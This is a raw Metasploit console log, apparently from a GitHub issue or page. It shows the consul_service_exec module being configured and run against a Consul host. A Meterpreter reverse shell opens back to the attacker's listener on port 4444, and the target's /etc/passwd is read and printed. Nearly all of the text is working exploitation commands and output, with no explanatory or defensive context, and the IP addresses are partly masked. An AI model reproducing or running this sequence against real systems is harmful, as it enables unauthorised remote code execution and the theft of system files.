 msf6 exploit(multi/misc/consul_service_exec) > set rhosts 1 .29
rhosts => 1 229
msf6 exploit(multi/misc/consul_service_exec) > set lhost 1 229
lhost => 1 .229
msf6 exploit(multi/misc/consul_service_exec) > run
[*] Started reverse TCP handler on 14 .29:4444
[*] Creating service 'OvqqV'
[*] Service 'OvqqV' successfully created.
[*] Waiting for service 'OvqqV' script to trigger
[*] Sending stage (989032 bytes) to 1 .229
[*] Meterpreter session 2 opened (148 29:4444 -> 14 229:60148) at 2022-10-08 10:48:21 +0000
[*] Removing service 'OvqqV'
[*] Command Stager progress - 100.00% done (763/763 bytes)
meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin